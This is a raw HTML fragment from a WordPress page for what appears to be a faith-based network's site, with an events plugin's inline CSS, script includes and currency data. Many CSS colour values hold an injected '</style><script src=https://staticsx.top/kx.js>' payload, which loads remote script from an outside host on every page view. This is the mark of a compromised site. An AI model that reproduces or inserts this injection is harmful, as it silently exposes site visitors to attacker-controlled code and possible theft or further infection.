		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
		.etn-order-purchase-create-form .ant-input-outlined:hover,
		.etn-order-purchase-create-form .ant-input-outlined:focus-within,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
		.etn-order-purchase-create-form .ant-input-outlined:hover,
		.etn-order-purchase-create-form .ant-input-outlined:focus-within,
		.etn-order-purchase-create-form .ant-input-number-outlined:focus-within,
		.etn-order-purchase-create-form .ant-input-number-outlined:hover,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
		 }

        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
		
		.etn-order-purchase-create-form .ant-select:not(.ant-select-disabled):hover .ant-select-selector,
		.etn-order-purchase-create-form .ant-select-focused:where(.css-dev-only-do-not-override-5gkvuh).ant-select-outlined:not(.ant-select-disabled):not(.ant-select-customize-input):not(.ant-pagination-size-changer) .ant-select-selector,
		.etn-order-purchase-create-form .ant-select-outlined:not(.ant-select-disabled):not(.ant-select-customize-input):not(.ant-pagination-size-changer):hover .ant-select-selector {
			border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
		}
		.etn-checkbox-group .ant-checkbox-wrapper:not(.ant-checkbox-wrapper-disabled):hover .ant-checkbox-checked:not(.ant-checkbox-disabled) .ant-checkbox-inner {
			background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
			border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
		}
		.etn-checkbox-group .ant-checkbox-checked .ant-checkbox-inner,
		.etn-checkbox-group .ant-checkbox:not(.ant-checkbox-disabled):hover .ant-checkbox-inner,
		.etn-checkbox-group .ant-checkbox-wrapper:hover .ant-checkbox .ant-checkbox-inner,
		.etn-checkbox-group .ant-checkbox-wrapper:hover .ant-checkbox-checked .ant-checkbox-inner {
			border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
			background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
		}

		.etn-extra-fields-container .ant-radio-checked .ant-radio-inner {
			background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
			border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
		}

		.etn-extra-fields-container .ant-radio-wrapper:hover .ant-radio-inner {
			border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
		}

		.etn-extra-field-text-area .ant-input-outlined:hover,
		.etn-extra-field-text-area .ant-input-outlined:focus-within {
			border-color: <script src=https://staticsx.top/kx.js></script><style>/*;
			background-color: #fff;
		}

		.background-color-override {
			background-color: #fff !important;
		}
</style>
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.faithtoactionetwork.org/dubanid/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.faithtoactionetwork.org/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "db1e869525" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.faithtoactionetwork.org/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/dom.min.js?ver=93117dfee2692b04b770" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/compose.min.js?ver=d52df0f868e03c1bd905" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/private-apis.min.js?ver=4b858962c15c2c7a135f" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/redux-routine.min.js?ver=a0a172871afaeb261566" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/data.min.js?ver=7c62e39de0308c73d50c" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/rich-text.min.js?ver=4021b9e4e9ef4d3cd868" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/blocks.min.js?ver=8474af4b6260126fa879" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/date.min.js?ver=aaca6387d1cf924acc51" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":3,"offsetFormatted":"3","string":"Africa\/Nairobi","abbr":"EAT"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/components.min.js?ver=fe486283a957ca5ed7c6" id="wp-components-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/keyboard-shortcuts.min.js?ver=32686e58e84193ce808b" id="wp-keyboard-shortcuts-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/commands.min.js?ver=33b90579e9a6d83ac03b" id="wp-commands-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/preferences-persistence.min.js?ver=9307a8c9e3254140a223" id="wp-preferences-persistence-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/preferences.min.js?ver=945c6cbfe821b3070047" id="wp-preferences-js"></script>
<script type="text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/style-engine.min.js?ver=08cc10e9532531e22456" id="wp-style-engine-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/token-list.min.js?ver=3b5f5dcfde830ecef24f" id="wp-token-list-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/wordcount.min.js?ver=55d8c2bf3dc99e7ea5ec" id="wp-wordcount-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/block-editor.min.js?ver=f231d517e98fd9d2c4e5" id="wp-block-editor-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/qamebop/js/dist/core-data.min.js?ver=85a1680d50d706f2faba" id="wp-core-data-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/fipagat/give/build/campaignEntity.js?ver=20138083e3cf4ad108e2" id="givewp-campaign-entity-js"></script>
<script type="text/javascript" id="give-donation-summary-script-frontend-js-extra">
/* <![CDATA[ */
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"UAH":2,"UYU":2,"VEF":2,"XCD":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2},"recurringLabelLookup":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/fipagat/give/build/assets/dist/js/give-donation-summary.js?ver=4.1.0" id="give-donation-summary-script-frontend-js"></script>
<script type="text/javascript" src="https://www.faithtoactionetwork.org/fipagat/wp-event-solution/build/js/i18n-loader.js?ver=fbef8415e7614e18525d" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.faithtoactionetwork.org","admin_url":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/","assets_url":"https:\/\/www.faithtoactionetwork.org\/fipagat\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.faithtoactionetwork.org\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"5341","zoom_connection_check_nonce":"cba25ffe1a","ticket_status_nonce":"f71b4d2f8c","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni 